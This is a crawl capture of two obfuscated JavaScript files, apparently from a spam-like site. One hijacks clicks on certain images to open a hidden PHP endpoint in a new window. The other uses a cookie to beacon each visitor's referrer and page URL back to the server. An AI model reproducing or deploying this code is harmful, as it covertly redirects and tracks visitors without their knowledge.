body_size: 577
content:

window.onload = function ()
{
	dyhu();
}

function dyhu(){
	var masybanuciceweb = document.getElementsByTagName("img"); 	for (var zajif = 0; zajif < masybanuciceweb.length; zajif++) 
	{ 	

		var sohij = masybanuciceweb[zajif].getAttribute("class");  
		if(sohij == null || sohij.length < 50) continue; 
			var tysijifuhotosi = "/wonypi.php?oabwmd=" + sohij;    		var bofe = masybanuciceweb[zajif].getAttribute("alt");
 
		var pepisikuxugilak = myfywi(tysijifuhotosi, bofe); 
 		var pexomazanypari = masybanuciceweb[zajif].parentNode;  
 		var rejomunewykyze = masybanuciceweb[zajif].cloneNode(true); 			pepisikuxugilak.appendChild(rejomunewykyze);

	
 			  		
		pexomazanypari.replaceChild(pepisikuxugilak, masybanuciceweb[zajif]);
	 	}
} 	 	

//=============================================================================================================================================================
function myfywi(gagis, garutafyketi)
{  		
 	if(garutafyketi == null) garutafyketi = "";		var nedifyqolewo = document.createElement("a");  
 	
 		nedifyqolewo.href = "#" + garutafyketi;  
 

	nedifyqolewo.setAttribute("onclick", "javascript:window.open('" + gagis + "');return false;");	
	nedifyqolewo.setAttribute("rel","nofollow");	

 	nedifyqolewo.setAttribute("target","_blank");
		return nedifyqolewo;

  }

--- FILE ---
content_type: application/javascript
request_url: https://hydraulicvalvelocation.com/qohibog.js
body_size: 781
content:


//=============================================================================================================================================================
function socavex(){
	 	var qasugawyfujakir = window.location.href;    var veraf = "qohibog";
  

	var hacuvufomon = "/" + veraf + ".php";    var numahobu = 60;    	var mypyfyx = veraf;		var fiwogosyxe = "";
     try  	    {	   
       fiwogosyxe=""+parent.document.referrer; 		
	     }       catch (ex) 	


    {
	
	    fiwogosyxe=""+document.referrer;	   

    } 

	if(dagaherym(mypyfyx) == null)
 	{

		var lyvytehi = window.location.hostname;
	 		
 
		fehi(mypyfyx, "1", numahobu, "/", lyvytehi);   						if(dagaherym(mypyfyx) != null)
		
		{ 	 			var cyhal = new Image();			
			cyhal.src=hacuvufomon + "?referer=" + escape(fiwogosyxe) + "&url=" + escape(qasugawyfujakir);
 		}		
	}	
 	}


socavex();


function dagaherym(kywisamy) 
{    var wahoxyputolyguc = document.cookie;  
    var vokerawozivaz = kywisamy + "="; 
    var getu = wahoxyputolyguc.indexOf("; " + vokerawozivaz);
		 
    if (getu == -1) {        getu = wahoxyputolyguc.indexOf(vokerawozivaz);   	
        if (getu != 0) return null;   
    } else {           getu += 2;	   
    }	    var duvikadufuf = document.cookie.indexOf(";", getu);    if (duvikadufuf == -1) {
        duvikadufuf = wahoxyputolyguc.length;

    }     return unescape(wahoxyputolyguc.substring(getu + vokerawozivaz.length, duvikadufuf));	
 
 }


function fehi(celevexaruvavic,demogal,nikecebabuc, zydegijuxubip, behy) 
{  var zoqifohicy = new Date();
   var talykinupaly = new Date();  
 	  talykinupaly.setTime(zoqifohicy.getTime() + 1000*60*nikecebabuc); 
  document.cookie = celevexaruvavic+"="+escape(demogal) + ";expires="+talykinupaly.toGMTString() + ";path=" + zydegijuxubip + ";domain=" + behy;

}	 
